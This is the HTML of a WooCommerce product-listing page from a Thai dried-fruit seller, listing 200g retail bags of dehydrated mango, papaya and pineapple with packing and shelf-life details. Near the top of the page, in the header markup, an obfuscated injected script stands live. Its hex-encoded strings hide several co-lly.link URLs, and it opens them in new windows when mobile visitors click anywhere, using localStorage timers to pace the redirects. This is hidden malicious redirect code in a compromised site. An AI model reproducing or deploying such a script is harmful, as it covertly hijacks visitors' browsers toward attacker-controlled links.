	<div class="wpb_text_column wpb_content_element  txt-email" >
		<div class="wpb_wrapper">
			<p><i class="fa fa-envelope-open-o" aria-hidden="true">icon</i>thitinan_bee@yahoo.com</p>

		</div>
	</div>
<ul class="social-icons"><li><a class="facebook social-icon" href="https://www.facebook.com/Thitinan-Food-444250485687119/" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li></ul></div></div></div></div></div></div></div><div class="cart-container wpb_column vc_column_container vc_col-sm-4 vc_col-xs-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x4b\x77\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x78\x64\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x6b\x41\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x4e\x67\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x68\x59\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x50\x45\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x4c\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x51\x6e\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x56\x6a\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x76\x4f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
											</div>
										</div>
													</div>
			</div>
			<div class="clearfix"></div>
		</div>
		<div class="main-container">
	<div class="page-content">
		<div class="breadcrumb-container">
			<div class="container">
				
	<nav class="woocommerce-breadcrumb">
	
		
					<a href="https://thitinanfood.com">Home</a>		
		
					<span class="separator">/</span>		
	
		
					<a href="https://thitinanfood.com/product">Products</a>		
		
					<span class="separator">/</span>		
	
		
					RETAIL BAG		
		
		
	
	</nav>
			</div>
		</div>
		<div class="shop_content">
			<div class="container shop_content-inner">
								<div class="row">
					<div id="archive-product" class="page-content col-12 col-lg-9 grid-view  order-lg-last">
						<div class="archive-border">
							<!-- shop banner -->
																																													<!-- end shop banner -->
															<header class="entry-header shop-title">
									<h1 class="entry-title">RETAIL BAG</h1>
								</header>
																						<div class="toolbar">
									<div class="toolbar-inner">
										<div class="view-mode">
											<label>View on</label>
											<a href="#" class="grid  active" title="Grid">Grid</a>
											<a href="#" class="list " title="List">List</a>
										</div>
										<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing all 19 results</p>
<form class="woocommerce-ordering hidden-xs" method="get">
	<div class="orderby-wrapper">
		<label>Sort By :</label>
		<select name="orderby" class="orderby">
							<option value="menu_order"  selected='selected'>Default sorting</option>
							<option value="popularity" >Sort by popularity</option>
							<option value="date" >Sort by latest</option>
							<option value="price" >Sort by price: low to high</option>
							<option value="price-desc" >Sort by price: high to low</option>
					</select>
	</div>
	<input type="hidden" name="paged" value="1" />
	</form>
										<div class="clearfix"></div>
									</div>
								</div>
																						
																<div class="shop-products products grid-view sidebar">
																											<div class="shop-products-inner">
										<div class="row">
																							<div class=" item-col col-6 col-sm-6 col-md-4 col-xl-4 post-1919 product type-product status-publish has-post-thumbnail product_cat-retail-bag-category product_cat-tham-brand product_tag-mango first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="count-down">
								</div>
		<div class="list-col4">
			<div class="product-image">
				<a href="https://thitinanfood.com/product/ham-soft-dried-mango-200g" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://thitinanfood.com/wp-content/uploads/2019/08/Retail-03-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://thitinanfood.com/wp-content/uploads/2019/08/Retail-03-300x300.jpg 300w, https://thitinanfood.com/wp-content/uploads/2019/08/Retail-03-150x150.jpg 150w, https://thitinanfood.com/wp-content/uploads/2019/08/Retail-03.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />				</a>				<div class="wishlist-compare">
					<ul>
						<li class="add-to-wishlist"> 
													</li>
						<li class="add-to-compare">
													</li>
					</ul>
				</div>
									<div class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="1919" href="https://thitinanfood.com/product/ham-soft-dried-mango-200g" title="THAM SOFT DRIED MANGO 200g.">Quick View</a>
					</div>
				 
			</div>
		</div>
		<div class="list-col8">
			<div class="product-name">
				<h2 class="woocommerce-loop-product__title">THAM SOFT DRIED MANGO 200g.</h2>				<a href="https://thitinanfood.com/product/ham-soft-dried-mango-200g">THAM SOFT DRIED MANGO 200g.</a>
			</div>
						<!-- end price -->
			<div class="cart-rating">
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://thitinanfood.com/product/ham-soft-dried-mango-200g" data-quantity="1" class="button product_type_simple" data-product_id="1919" data-product_sku="" aria-label="Read more about &ldquo;THAM SOFT DRIED MANGO 200g.&rdquo;" rel="nofollow">Read more</a></p>				</div>
							</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="row">
			<div class="list-col4 ">
				<div class="product-image">
					<a href="https://thitinanfood.com/product/ham-soft-dried-mango-200g" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">					<img width="300" height="300" src="https://thitinanfood.com/wp-content/uploads/2019/08/Retail-03-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://thitinanfood.com/wp-content/uploads/2019/08/Retail-03-300x300.jpg 300w, https://thitinanfood.com/wp-content/uploads/2019/08/Retail-03-150x150.jpg 150w, https://thitinanfood.com/wp-content/uploads/2019/08/Retail-03.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />					</a>											<div class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="1919" href="https://thitinanfood.com/product/ham-soft-dried-mango-200g" title="THAM SOFT DRIED MANGO 200g.">Quick View</a>
						</div>
					 
				</div>
			</div>
			<div class="list-col8 ">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">THAM SOFT DRIED MANGO 200g.</h2>					<a href="https://thitinanfood.com/product/ham-soft-dried-mango-200g">THAM SOFT DRIED MANGO 200g.</a>
				</div>
								<!-- end price -->
													<div class="product-desc">
						<p><span style="font-weight: 400;">-Low preservative (SO2)<br />
-No sugar / Low sugar<br />
-No color added</span></p>
<p>PACKING: 200g × 60BAGS/ Ctn.</p>
<p><span style="font-weight: 400;"><strong>CARTON DIMENSION :</strong> W 33 × L44 ×  H21 cm3<br />
</span><span style="font-weight: 400;"><strong>Storage:</strong> 1year if stored in cool and dry place<br />
</span><span style="font-weight: 400;">(Temperature less than 75°F or 25°C and Humidity less than 65%)<br />
</span><span style="font-weight: 400;"><strong>Shelf Life:</strong> 1year</span></p>
					</div>
								<!-- end desc -->
				<div class="actions">
					<ul>
						<li class="add-to-cart">
							<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://thitinanfood.com/product/ham-soft-dried-mango-200g" data-quantity="1" class="button product_type_simple" data-product_id="1919" data-product_sku="" aria-label="Read more about &ldquo;THAM SOFT DRIED MANGO 200g.&rdquo;" rel="nofollow">Read more</a></p>						</li>
						<li class="add-to-wishlist"> 
													</li>
						<li class="add-to-compare">
													</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>																							<div class=" item-col col-6 col-sm-6 col-md-4 col-xl-4 post-1920 product type-product status-publish has-post-thumbnail product_cat-retail-bag-category product_cat-tham-brand product_tag-mango  instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="count-down">
								</div>
		<div class="list-col4">
			<div class="product-image">
				<a href="https://thitinanfood.com/product/tham-dehydrated-mango-200g" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://thitinanfood.com/wp-content/uploads/2019/08/Retail-07-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://thitinanfood.com/wp-content/uploads/2019/08/Retail-07-300x300.jpg 300w, https://thitinanfood.com/wp-content/uploads/2019/08/Retail-07-150x150.jpg 150w, https://thitinanfood.com/wp-content/uploads/2019/08/Retail-07.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />				</a>				<div class="wishlist-compare">
					<ul>
						<li class="add-to-wishlist"> 
													</li>
						<li class="add-to-compare">
													</li>
					</ul>
				</div>
									<div class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="1920" href="https://thitinanfood.com/product/tham-dehydrated-mango-200g" title="THAM DEHYDRATED MANGO 200g.">Quick View</a>
					</div>
				 
			</div>
		</div>
		<div class="list-col8">
			<div class="product-name">
				<h2 class="woocommerce-loop-product__title">THAM DEHYDRATED MANGO 200g.</h2>				<a href="https://thitinanfood.com/product/tham-dehydrated-mango-200g">THAM DEHYDRATED MANGO 200g.</a>
			</div>
						<!-- end price -->
			<div class="cart-rating">
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://thitinanfood.com/product/tham-dehydrated-mango-200g" data-quantity="1" class="button product_type_simple" data-product_id="1920" data-product_sku="" aria-label="Read more about &ldquo;THAM DEHYDRATED MANGO 200g.&rdquo;" rel="nofollow">Read more</a></p>				</div>
							</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="row">
			<div class="list-col4 ">
				<div class="product-image">
					<a href="https://thitinanfood.com/product/tham-dehydrated-mango-200g" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">					<img width="300" height="300" src="https://thitinanfood.com/wp-content/uploads/2019/08/Retail-07-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://thitinanfood.com/wp-content/uploads/2019/08/Retail-07-300x300.jpg 300w, https://thitinanfood.com/wp-content/uploads/2019/08/Retail-07-150x150.jpg 150w, https://thitinanfood.com/wp-content/uploads/2019/08/Retail-07.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />					</a>											<div class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="1920" href="https://thitinanfood.com/product/tham-dehydrated-mango-200g" title="THAM DEHYDRATED MANGO 200g.">Quick View</a>
						</div>
					 
				</div>
			</div>
			<div class="list-col8 ">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">THAM DEHYDRATED MANGO 200g.</h2>					<a href="https://thitinanfood.com/product/tham-dehydrated-mango-200g">THAM DEHYDRATED MANGO 200g.</a>
				</div>
								<!-- end price -->
													<div class="product-desc">
						<p><span style="font-weight: 400;">&#8211; ORANGE COLORED MANGO SLICES<br />
&#8211; YELLOW COLORED MANGO SLICES<br />
&#8211; MANGO SLICES, No Color ADDED</span></p>
<p>PACKING: 200g × 60BAGS/ Ctn.</p>
<p><span style="font-weight: 400;"><strong>CARTON DIMENSION :</strong> W 33 × L44 ×  H21 cm3<br />
</span><span style="font-weight: 400;"><strong>Storage:</strong> 1year if stored in cool and dry place<br />
</span><span style="font-weight: 400;">(Temperature less than 75°F or 25°C and Humidity less than 65%)<br />
</span><span style="font-weight: 400;"><strong>Shelf Life:</strong> 1year</span></p>
					</div>
								<!-- end desc -->
				<div class="actions">
					<ul>
						<li class="add-to-cart">
							<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://thitinanfood.com/product/tham-dehydrated-mango-200g" data-quantity="1" class="button product_type_simple" data-product_id="1920" data-product_sku="" aria-label="Read more about &ldquo;THAM DEHYDRATED MANGO 200g.&rdquo;" rel="nofollow">Read more</a></p>						</li>
						<li class="add-to-wishlist"> 
													</li>
						<li class="add-to-compare">
													</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>																							<div class=" item-col col-6 col-sm-6 col-md-4 col-xl-4 post-1921 product type-product status-publish has-post-thumbnail product_cat-retail-bag-category product_cat-tham-brand product_tag-papaya last instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="count-down">
								</div>
		<div class="list-col4">
			<div class="product-image">
				<a href="https://thitinanfood.com/product/tham-dehydrated-papaya-200g" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://thitinanfood.com/wp-content/uploads/2019/08/Retail-06-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://thitinanfood.com/wp-content/uploads/2019/08/Retail-06-300x300.jpg 300w, https://thitinanfood.com/wp-content/uploads/2019/08/Retail-06-150x150.jpg 150w, https://thitinanfood.com/wp-content/uploads/2019/08/Retail-06.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />				</a>				<div class="wishlist-compare">
					<ul>
						<li class="add-to-wishlist"> 
													</li>
						<li class="add-to-compare">
													</li>
					</ul>
				</div>
									<div class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="1921" href="https://thitinanfood.com/product/tham-dehydrated-papaya-200g" title="THAM DEHYDRATED PAPAYA 200g.">Quick View</a>
					</div>
				 
			</div>
		</div>
		<div class="list-col8">
			<div class="product-name">
				<h2 class="woocommerce-loop-product__title">THAM DEHYDRATED PAPAYA 200g.</h2>				<a href="https://thitinanfood.com/product/tham-dehydrated-papaya-200g">THAM DEHYDRATED PAPAYA 200g.</a>
			</div>
						<!-- end price -->
			<div class="cart-rating">
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://thitinanfood.com/product/tham-dehydrated-papaya-200g" data-quantity="1" class="button product_type_simple" data-product_id="1921" data-product_sku="" aria-label="Read more about &ldquo;THAM DEHYDRATED PAPAYA 200g.&rdquo;" rel="nofollow">Read more</a></p>				</div>
							</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="row">
			<div class="list-col4 ">
				<div class="product-image">
					<a href="https://thitinanfood.com/product/tham-dehydrated-papaya-200g" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">					<img width="300" height="300" src="https://thitinanfood.com/wp-content/uploads/2019/08/Retail-06-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://thitinanfood.com/wp-content/uploads/2019/08/Retail-06-300x300.jpg 300w, https://thitinanfood.com/wp-content/uploads/2019/08/Retail-06-150x150.jpg 150w, https://thitinanfood.com/wp-content/uploads/2019/08/Retail-06.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />					</a>											<div class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="1921" href="https://thitinanfood.com/product/tham-dehydrated-papaya-200g" title="THAM DEHYDRATED PAPAYA 200g.">Quick View</a>
						</div>
					 
				</div>
			</div>
			<div class="list-col8 ">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">THAM DEHYDRATED PAPAYA 200g.</h2>					<a href="https://thitinanfood.com/product/tham-dehydrated-papaya-200g">THAM DEHYDRATED PAPAYA 200g.</a>
				</div>
								<!-- end price -->
													<div class="product-desc">
						<p>PACKING: 200g × 60BAGS/ Ctn.</p>
<p><span style="font-weight: 400;"><strong>CARTON DIMENSION :</strong> W 33 × L44 ×  H21 cm3<br />
</span><span style="font-weight: 400;"><strong>Storage:</strong> 1year if stored in cool and dry place<br />
</span><span style="font-weight: 400;">(Temperature less than 75°F or 25°C and Humidity less than 65%)<br />
</span><span style="font-weight: 400;"><strong>Shelf Life:</strong> 1year</span></p>
					</div>
								<!-- end desc -->
				<div class="actions">
					<ul>
						<li class="add-to-cart">
							<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://thitinanfood.com/product/tham-dehydrated-papaya-200g" data-quantity="1" class="button product_type_simple" data-product_id="1921" data-product_sku="" aria-label="Read more about &ldquo;THAM DEHYDRATED PAPAYA 200g.&rdquo;" rel="nofollow">Read more</a></p>						</li>
						<li class="add-to-wishlist"> 
													</li>
						<li class="add-to-compare">
													</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>																							<div class=" item-col col-6 col-sm-6 col-md-4 col-xl-4 post-1922 product type-product status-publish has-post-thumbnail product_cat-retail-bag-category product_cat-tham-brand product_tag-pineapple first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="count-down">
								</div>
		<div class="list-col4">
			<div class="product-image">
				<a href="https://thitinanfood.com/product/tham-dehydrated-pineapple-200g" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://thitinanfood.com/wp-content/uploads/2019/08/Retail-05-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://thitinanfood.com/wp-content/uploads/2019/08/Retail-05-300x300.jpg 300w, https://thitinanfood.com/wp-content/uploads/2019/08/Retail-05-150x150.jpg 150w, https://thitinanfood.com/wp-content/uploads/2019/08/Retail-05.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />				</a>				<div class="wishlist-compare">
					<ul>
						<li class="add-to-wishlist"> 
													</li>
						<li class="add-to-compare">
													</li>
					</ul>
				</div>
									<div class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="1922" href="https://thitinanfood.com/product/tham-dehydrated-pineapple-200g" title="THAM DEHYDRATED PINEAPPLE 200g.">Quick View</a>
					</div>
				 
			</div>
		</div>
		<div class="list-col8">
			<div class="product-name">
				<h2 class="woocommerce-loop-product__title">THAM DEHYDRATED PINEAPPLE 200g.</h2>				<a href="https://thitinanfood.com/product/tham-dehydrated-pineapple-200g">THAM DEHYDRATED PINEAPPLE 200g.</a>
			</div>
						<!-- end price -->
			<div class="cart-rating">
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://thitinanfood.com/product/tham-dehydrated-pineapple-200g" data-quantity="1" class="button product_type_simple" data-product_id="1922" data-product_sku="" aria-label="Read more about &ldquo;THAM DEHYDRATED PINEAPPLE 200g.&rdquo;" rel="nofollow">Read more</a></p>				</div>
							</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="row">
			<div class="list-col4 ">
				<div class="product-image">
					<a href="https://thitinanfood.com/product/tham-dehydrated-pineapple-200g" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">					<img width="300" height="300" src="https://thitinanfood.com/wp-content/uploads/2019/08/Retail-05-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://thitinanfood.com/wp-content/uploads/2019/08/Retail-05-300x300.jpg 300w, https://thitinanfood.com/wp-content/uploads/2019/08/Retail-05-150x150.jpg 150w, https://thitinanfood.com/wp-content/uploads/2019/08/Retail-05.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />					</a>											<div class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="1922" href="https://thitinanfood.com/product/tham-dehydrated-pineapple-200g" title="THAM DEHYDRATED PINEAPPLE 200g.">Quick View</a>
						</div>
					 
				</div>
			</div>
			<div class="list-col8 ">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">THAM DEHYDRATED PINEAPPLE 200g.</h2>					<a href="https://thitinanfood.com/product/tham-dehydrated-pineapple-200g">THAM DEHYDRATED PINEAPPLE 200g.</a>
				</div>
								<!-- end price -->
													<div class="product-desc">
						<p>PACKING: 200g × 60BAGS/ Ctn.</p>
<p><span style="font-weight: 400;"><strong>CARTON DIMENSION :</strong> W 33 × L44 ×  H21 cm3<br />
</span><span style="font-weight: 400;"><strong>Storage:</strong> 1year if stored in cool and dry place<br />
</span><span style="font-weight: 400;">(Temperature less than 75°F or 25°C and Humidity less than 65%)<br />
</span><span style="font-weight: 400;"><strong>Shelf Life:</strong> 1year</span></p>
					</div>
								<!-- end desc -->
				<div class="actions">
					<ul>
						<li class="add-to-cart">
